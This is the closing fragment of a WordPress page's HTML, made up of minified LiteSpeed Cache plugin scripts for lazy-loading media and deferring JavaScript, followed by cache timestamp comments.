x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nodum.org/wp-content/litespeed/js/94e39b45f8e20ab2f68157408ee5aee0.js?ver=29bc5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 02:01:33 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 02:01:33 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->